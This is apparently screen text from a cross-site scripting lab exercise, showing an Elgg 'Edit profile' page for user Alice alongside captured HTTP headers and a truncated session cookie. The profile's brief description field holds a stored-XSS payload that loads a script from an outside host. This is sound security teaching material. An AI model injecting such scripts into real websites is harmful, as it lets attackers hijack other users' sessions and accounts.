 Edit profile : XSS Lab Site - Mozilla Firefox
Pt
2:39 PM
Edit profile : XSS Lab Site
Add-ons Manager
Search your computer
www.xsslabelgg.com/profile/alice/edit
Search
HTTP Header Live
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 2484
Content-Type: application/ja
http://www.xsslabelgg.c
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11
Accept: */*
Accept-Language: en-US,en;q=
Accept-Encoding: gzip, defla
Referer: http://www.xsslabel
Cookie: Elgg=vr1lggnfcuu3d1p
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 24 Mar 2021 18:03
Server: Apache/2.4.18 (Ubunt
Expires: Fri, 24 Sep 2021 18
Cache-Control: public
Pragma: public
ETag: "1549469404"
Content-Type: image/png
http://www.xsslabelgg.c
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=
Accept-Encoding: gzip, defla
Referer: http://www.xsslabel
Cookie: Elgg=vr1lggnfcuu3d1p
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 24 Mar 2021 18:03
Server: Apache/2.4.18 (Ubunt
Expires: Fri, 24 Sep 2021 18
Cache-Control: public
Pragma: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1670
Content-Type: text/css;chars
Clear
Options
File Save
Record Data
autoscroll
Account »
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Groups
More »
Edit profile
Display name
Alice
About me
Edit HTML
B I U Tx S
Public
Brief description
<script type="text/javascript" src="http://www.example1.com/myscript.js"></script>
Public
Location
Public
Interests
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications